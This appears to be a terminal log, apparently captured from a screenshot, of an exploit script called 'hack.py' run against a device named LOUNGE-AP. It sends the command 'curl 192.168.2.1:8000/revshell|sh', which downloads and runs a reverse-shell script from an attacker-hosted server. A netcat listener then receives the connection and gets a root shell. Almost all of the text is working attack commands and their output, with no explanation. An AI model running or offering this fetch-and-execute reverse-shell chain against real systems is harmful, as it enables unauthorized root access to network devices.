 → ah-new-www python3 hack.py
Sending payload to execute b'curl 192.168.2.1:8000/revshell|sh #'
Opening nc -lvnp 1337
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.1.16.
Ncat: Connection from 192.168.1.16:49809.
whoami
root
hostname
LOUNGE-AP